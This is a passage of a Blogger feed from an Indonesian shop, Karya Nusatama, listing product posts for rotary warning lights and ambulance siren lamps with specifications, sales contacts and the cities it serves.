Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/585128458225829169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/585128458225829169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html","title":"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4doZKGAH88TYj9o-1413_EV9swWssxJ9PkfjnNjwo6fhS94ndUgWaJw0V-8lgFeetjigT7DU7Zr3HvT92j5qaiOAd4H9zbdBrWiOsCWNnzgrwBonx2y4H_1UyIDfrCH0YEGIfjIG_wib4mBLaPyuSvb9lZBHbw9ixygvWJcjTK2WPfq9W9hKMqe5X1R7\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-07T091334.951.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2402593717635437727"},"published":{"$t":"2023-11-14T22:05:00.000-08:00"},"updated":{"$t":"2023-12-18T02:00:32.268-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu LED Rotary Sirine Ambulan 12V-24V"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu LED Rotary Sirine Ambulan 12V-24V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg35e7NnW4eFtmPNR1lbqtFY8mimyUR2IPuXJbOdUeuwVsPUTvW2sLzzl570zM4dlLOvvORgLIBO2SQOb38l1_24NzLO7L5pb4zVHzsnvEp2xGg3hmMFwVvfZEBq72xKdx_bcNT9_qWHDv5w0_PRG4L0X1mV02bKk5fUw86PgVccsZ41nWuibpC8daO90Yy\/s300\/Desain%20tanpa%20judul%20-%202023-11-15T130256.891.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu LED Rotary Sirine Ambulan 12V-24V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg35e7NnW4eFtmPNR1lbqtFY8mimyUR2IPuXJbOdUeuwVsPUTvW2sLzzl570zM4dlLOvvORgLIBO2SQOb38l1_24NzLO7L5pb4zVHzsnvEp2xGg3hmMFwVvfZEBq72xKdx_bcNT9_qWHDv5w0_PRG4L0X1mV02bKk5fUw86PgVccsZ41nWuibpC8daO90Yy\/s16000\/Desain%20tanpa%20judul%20-%202023-11-15T130256.891.png\" title=\"Jual Lampu LED Rotary Sirine Ambulan 12V-24V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EHarga 1set sudah termasuk:\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n100 Watt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu LED Rotary Sirine Ambulan 12V-24V , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-sirine-pw-235-220-vac-raiud-200-meter.html\"\u003EJual Sirine PW 235 220 Vac Radius 200 meter\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-sirine-darurat-gempa-bumi-lk-120-manual.html\"\u003EJual Sirine Darurat Gempa Bumi LK 120 Manual\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-moisture-meter-kayu-bes-bollman-hdi-3.10.html\"\u003EJual Moisture Meter Kayu Bes Bollman HDI-3.10\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2402593717635437727\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-led-rotary-sirine-ambulan-12v-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2402593717635437727"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2402593717635437727"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-led-rotary-sirine-ambulan-12v-24v.html","title":"Jual Lampu LED Rotary Sirine Ambulan 12V-24V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg35e7NnW4eFtmPNR1lbqtFY8mimyUR2IPuXJbOdUeuwVsPUTvW2sLzzl570zM4dlLOvvORgLIBO2SQOb38l1_24NzLO7L5pb4zVHzsnvEp2xGg3hmMFwVvfZEBq72xKdx_bcNT9_qWHDv5w0_PRG4L0X1mV02bKk5fUw86PgVccsZ41nWuibpC8daO90Yy\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-15T130256.891.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6422295679011219651"},"published":{"$t":"2023-11-02T18:59:00.005-07:00"},"updated":{"$t":"2023-11-02T18:59:36.144-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Lampu Britax 6inch 12V - 24V DC"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Britax 6inch 12V - 24V DC , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/Desain%20tanpa%20judul%20-%202023-11-03T085735.242.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Britax 6inch 12V - 24V DC\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Desain%20tanpa%20judul%20-%202023-11-03T085735.242.png\" title=\"Jual Lampu Britax 6inch 12V - 24V DC\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELampu Rotari Britax 12V - 24V DC ukuran 6 Inch 370 SERIES\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Britax 6inch 12V - 24V DC , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/suplier-grounding-24kv-merk-ngk-1set.html\"\u003ESuplier Grounding 24kv Merk NGK 1set \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-eyewash-blue-eagle-402-model-mangkok.html\"\u003EJual Eyewash Blue Eagle 402 Model Mangkok\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/ready-stok-yahagi-jepang-type-283-ori.html\"\u003EReady Stok Yahagi Jepang Type 283 Ori \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6422295679011219651\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-britax-6inch-12v-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6422295679011219651"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6422295679011219651"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-britax-6inch-12v-24v.html","title":"Jual Lampu Britax 6inch 12V - 24V DC"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-03T085735.242.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6095542574682262190"},"published":{"$t":"2023-04-28T21:34:00.002-07:00"},"updated":{"$t":"2023-04-28T21:34:20.819-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Rotary LTD-5121MJ 5 INCH 12 24 VDC-220 VAC di Sumatera"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Rotary LTD-5121MJ 5 INCH 12 24 VDC-220 VAC di Sumatera, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbzLz-jtwdZacu7CqaxmR-HXm7Jnhi002plt-U-JZPJO1QMQWmgjYZijtWR42g0kSbpymMu1B9Vmg_rjpbOpVWHJ3At55w_J3FKRlHwFQh7TsB0Csbkgmk8SAOXurjYZypWuIL98zGT9TdICFomImR75QGC_4YWNTcI9eZ-auPSBm5UXWwSiZR5-3YoQ\/s300\/Desain%20tanpa%20judul%20-%202023-04-29T113206.249.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Rotary LTD-5121MJ 5 INCH 12 24 VDC-220 VAC di Sumatera\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbzLz-jtwdZacu7CqaxmR-HXm7Jnhi002plt-U-JZPJO1QMQWmgjYZijtWR42g0kSbpymMu1B9Vmg_rjpbOpVWHJ3At55w_J3FKRlHwFQh7TsB0Csbkgmk8SAOXurjYZypWuIL98zGT9TdICFomImR75QGC_4YWNTcI9eZ-auPSBm5UXWwSiZR5-3YoQ\/s16000\/Desain%20tanpa%20judul%20-%202023-04-29T113206.249.png\" title=\"Jual Rotary LTD-5121MJ 5 INCH 12 24 VDC-220 VAC di Sumatera\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nWarning Light Rotary LTD-5121MJ 5 INCH 12 24 VDC-220 VACLampu LED Merk FORT\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMohon cantumkan pilihan warna yang diinginkan\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nVoltage = 220VAC , 12VDC, 24VDC\u003Cbr \/\u003E\nSize = 5 inch\u003Cbr \/\u003E\nColor= Kuning,Merah,Biru\u003Cbr \/\u003E\nLampu Rotary\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Rotary LTD-5121MJ 5 INCH 12 24 VDC-220 VAC di Sumatera, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-rotary-led-biru-100j-di-bandung.html\"\u003EJual Warning Light Rotary LED Biru 100J di Bandung \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-industri-rotary-1101j-red-buzzer-220v-di-cirebon.html\"\u003EJual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-rotary-merah-plus-buzzer-pakai-baut-220-24v-di-tanggerang.html\"\u003EJual Rotary Merah Plus Buzzer Pakai Baut 220-24V di Tanggerang\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6095542574682262190\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-rotary-ltd-5121mj-5-inch-12-24-vdc-220-vac-di-sumatera.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6095542574682262190"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6095542574682262190"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-rotary-ltd-5121mj-5-inch-12-24-vdc-220-vac-di-sumatera.html","title":"Jual Rotary LTD-5121MJ 5 INCH 12 24 VDC-220 VAC di Sumatera"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbzLz-jtwdZacu7CqaxmR-HXm7Jnhi002plt-U-JZPJO1QMQWmgjYZijtWR42g0kSbpymMu1B9Vmg_rjpbOpVWHJ3At55w_J3FKRlHwFQh7TsB0Csbkgmk8SAOXurjYZypWuIL98zGT9TdICFomImR75QGC_4YWNTcI9eZ-auPSBm5UXWwSiZR5-3YoQ\/s72-c\/Desain%20tanpa%20judul%20-%202023-04-29T113206.249.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2856390973130474571"},"published":{"$t":"2023-04-28T21:29:00.006-07:00"},"updated":{"$t":"2023-04-28T21:29:48.743-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Warning Light Rotary LED Biru 100J di Bandung "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Warning Light Rotary LED Biru 100J di Bandung , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUw9Aur5aRY2fOBflrcDug2M9R3gsxWWIr5Rsb_dZTignWQD_O522E-9DFdY2zYprqD3KXETrcR2fr5V0oSwnTVJze6Z4l-XLIy__oA1RCs8mLN466rU3j2IKRLN7DGbBw-LJVGUocKvPZX59w8mbOiQw_CfWw0Ez45crhSFU97zDL6dHqbJsfnuq9Jg\/s300\/Desain%20tanpa%20judul%20-%202023-04-29T112825.843.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Warning Light Rotary LED Biru 100J di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUw9Aur5aRY2fOBflrcDug2M9R3gsxWWIr5Rsb_dZTignWQD_O522E-9DFdY2zYprqD3KXETrcR2fr5V0oSwnTVJze6Z4l-XLIy__oA1RCs8mLN466rU3j2IKRLN7DGbBw-LJVGUocKvPZX59w8mbOiQw_CfWw0Ez45crhSFU97zDL6dHqbJsfnuq9Jg\/s16000\/Desain%20tanpa%20judul%20-%202023-04-29T112825.843.png\" title=\"Jual Warning Light Rotary LED Biru 100J di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nwarning light rotary LED ukuran 4 inch 220 volt .\u003Cbr \/\u003E\nHarga lampu warning light MURAH\u003Cbr \/\u003E\nKualitas warning light BAGUS\u003Cbr \/\u003E\nMerek: TAB\u003Cbr \/\u003E\nTinggi keseluruhan : 140 mm.\u003Cbr \/\u003E\nTegangan : 220V AC.\u003Cbr \/\u003E\nDiameter : 4 Inch.\u003Cbr \/\u003E\nMenggunakan lampu LED sehingga nyala lebih terang\u003Cbr \/\u003E\nMudah dalam pemasangan\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Warning Light Rotary LED Biru 100J di Bandung , Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/ready-stok-lampu-rotary-lte-100j-4inch-pakai-baut-di-samarinda.html\"\u003EReady Stok Lampu Rotary LTE 100J 4inch Pakai Baut di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-industri-rotary-1101j-red-buzzer-220v-di-cirebon.html\"\u003EJual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-rotary-merah-plus-buzzer-pakai-baut-220-24v-di-tanggerang.html\"\u003EJual Rotary Merah Plus Buzzer Pakai Baut 220-24V di Tanggerang\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2856390973130474571\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-rotary-led-biru-100j-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2856390973130474571"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2856390973130474571"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-rotary-led-biru-100j-di-bandung.html","title":"Jual Warning Light Rotary LED Biru 100J di Bandung "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUw9Aur5aRY2fOBflrcDug2M9R3gsxWWIr5Rsb_dZTignWQD_O522E-9DFdY2zYprqD3KXETrcR2fr5V0oSwnTVJze6Z4l-XLIy__oA1RCs8mLN466rU3j2IKRLN7DGbBw-LJVGUocKvPZX59w8mbOiQw_CfWw0Ez45crhSFU97zDL6dHqbJsfnuq9Jg\/s72-c\/Desain%20tanpa%20judul%20-%202023-04-29T112825.843.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-880385246981793068"},"published":{"$t":"2023-04-28T21:25:00.002-07:00"},"updated":{"$t":"2023-04-28T21:25:21.808-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Ready Stok Lampu Rotary LTE 100J 4inch Pakai Baut di Samarinda"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Ready Stok Lampu Rotary LTE 100J 4inch Pakau Baut di Samarinda, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdW8HWJDT6R2xvFMjrz1VnNX9DcnV4s_YIzjEANUccb1WaL1HWXz9Qt1HIIZwpnDaFgA7G5jbIQyCmalY0Fezh-NRIxXAnnm9crc90t-t5KjvidC2ANsxY5YPD9-F8xTvPoNil0M5m0offpE6gec0twVQ-7i4SHVAZO89ZrTKDPU2uTO_ftvflSwzsA\/s300\/Desain%20tanpa%20judul%20-%202023-04-29T112046.556.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ready Stok Lampu Rotary LTE 100J 4inch Pakai Baut di Samarinda\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdW8HWJDT6R2xvFMjrz1VnNX9DcnV4s_YIzjEANUccb1WaL1HWXz9Qt1HIIZwpnDaFgA7G5jbIQyCmalY0Fezh-NRIxXAnnm9crc90t-t5KjvidC2ANsxY5YPD9-F8xTvPoNil0M5m0offpE6gec0twVQ-7i4SHVAZO89ZrTKDPU2uTO_ftvflSwzsA\/s16000\/Desain%20tanpa%20judul%20-%202023-04-29T112046.556.png\" title=\"Ready Stok Lampu Rotary LTE 100J 4inch Pakai Baut di Samarinda\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nMerek : TAB\u003Cbr \/\u003E\nType : LTE - 100J\u003Cbr \/\u003E\nTinggi Keseluruhan : 140 mm.\u003Cbr \/\u003E\nDiameter : 4 Inch.\u003Cbr \/\u003E\nDilengkapi dengan Buzzer yang berbunyi nyaring\u003Cbr \/\u003E\nMenggunakan lampu LED sehingga nyala lebih terang\u003Cbr \/\u003E\nTegangan : 220VAC\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu warning light rotary adalah lampu berputar yang berfungsi untuk memberi tanda perhatian atau peringatan bahaya dalam bentuk cahaya lampu LED yang berputar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia dengan warna :\u003Cbr \/\u003E\n1. Merah\u003Cbr \/\u003E\n2. Kuning\u003Cbr \/\u003E\n3. Hijau\u003Cbr \/\u003E\n4. Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, 